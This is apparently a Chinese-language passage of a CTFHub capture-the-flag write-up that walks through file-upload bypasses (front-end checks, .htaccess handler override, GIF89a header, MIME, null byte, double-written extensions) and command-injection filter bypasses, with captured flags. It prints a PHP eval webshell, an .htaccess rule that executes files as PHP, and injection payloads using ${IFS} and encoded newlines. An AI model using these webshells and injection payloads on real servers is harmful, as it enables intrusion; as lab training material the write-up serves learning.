
点击添加之后就能看到可以连接了

然后向上级目录查找

得到flag文件,打开即可获取flag
ctfhub{85c40de2fe2b5475d81dd2a491600ae533a3602c}2、前端验证
这里题目提示是有前端验证的

然后我们先提交一个1.php,看看响应是什么

这里直接得到了一个允许上传的提示,查看一下源代码
var whitelist=new Array(".jpg",".png",".gif");这里看到只允许上传三种图片,尝试通过修改文件名后缀来进行绕过

这里上传了一个1.php.jpg发现可以上传成功,使用Burpsuite来对上传的这个文件进行修改

这里显示上传成功了,这里用蚁剑连接,得到flag
ctfhub{e3f815403d9372e9ed80556faf1205b39af449be}3、.htaccess
htaccess 文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能

先来写一个.htaccess
<FilesMatch '1'>
SetHandler application/x-httpd-php
</FilesMatch>然后上传上去
再将一句话木马上传上去

然后查看

后缀为 .jpg 的文件已经被当作 php 执行了,在上级目录找到flag

4、文件头检查
先修改一下一句话木马
GIF89a
<?php
@eval($_POST['vale']);
?>
发现可以上传成功,然后通过Burpsuite修改截取到的报文,改为php

上蚁剑
可以获取到flag
ctfhub{7e23bd109e2388c287799eb8abe02c84849ddee2}5、MIME绕过
通常题目都有多种解法,这里给出两种解法
5.1、修改文件名后缀

然后用蚁剑就可以连接上1.php

于是获取到flag
ctfhub{7a1ea639715f683cf8d28d321d47d6045ff3fb98}5.2、修改MIME属性

同样能获取flag
ctfhub{7a1ea639715f683cf8d28d321d47d6045ff3fb98}6、00截断
了解一下 PHP 5.2 00截断上传的原理

然后得到flag
ctfhub{07deef9128fa647f12cd720c83ebc39b666de009}7、双写后缀
题目中的黑名单源码
<!--
$name = basename($_FILES['file']['name']);
$blacklist = array("php", "php5", "php4", "php3", "phtml", "pht", "jsp", "jspa", "jspx", "jsw", "jsv", "jspf", "jtml", "asp", "aspx", "asa", "asax", "ascx", "ashx", "asmx", "cer", "swf", "htaccess", "ini");
$name = str_ireplace($blacklist, "", $name);
-->在上传了一个2.phpp后得到响应
上传文件相对路径
upload/2.p所以构建2.phppphphphpp,上传文件成功

使用蚁剑连接得到flag
ctfhub{c85d034eaceabfe7adc8bacd788171ababc9d981}三、RCE
1、命令注入
1.1、无过滤
这是一个在线测试网络延迟的平台,路由器中经常会见到。无任何安全措施,尝试获取 flag

然后查看当前目录下的另外一个文件

执行成功了,但是没显示,查看源码

得到flag
ctfhub{6d3ee68b38435ebaf9a6b2c8727df1ad4ecb0efb}1.2、过滤cat
只是过滤了cat命令,可以使用的还有很多,比如less、more等

得到flag
ctfhub{c9b549c888333093c59b5bb891f23b71eaf9c0f5}1.3、这次过滤了空格,你能绕过吗
还是先查看

得到了提示
flag_94782730921038.php构建语句
127.0.0.1||cat${IFS}flag_94782730921038.php
127.0.0.1||cat$IFS$9flag_94782730921038.php
127.0.0.1||cat<flag_94782730921038.php得到flag
ctfhub{5440818da520b70a4c68059817197a7a5b5ae17e}1.4、过滤目录分隔符
这次过滤了目录分割符 / ,你能读到 flag 目录下的 flag 文件吗
#经过探测在flag_is_here下有一个flag_10920239332661.php文件构造最简单的语句
127.0.0.1;cd flag_is_here && cat flag_10920239332661.php 得到了flag
ctfhub{2bf4ea917a359d1456bcd5ba49d8bfbc35134da6}1.5、过滤运算符
过滤了几个运算符, 要怎么绕过呢

可以看到仅仅是过滤了几个运算符
|、&构造语句
127.0.0.1;cat flag_278722724924118.php得到了flag
ctfhub{6d341efb911fc84bb36c82ee6f7621ed9fcda26e}1.6、综合过滤
同时过滤了前面几个小节的内容, 如何打出漂亮的组合拳呢?

这下就全过滤了,这里需要用到下面两个
%0a换行
%0d回车构造
http://challenge-c1f8d7959916b687.sandbox.ctfhub.com:10080/?ip=127.0.0.1%0acd${IFS}fl[a-z]g_is_here%0ac%27%27at${IFS}[a-z]lag*#得到flag
ctfhub{38ba8c2fa7e770b428eaf774e97f5d8ddba2f8e8}
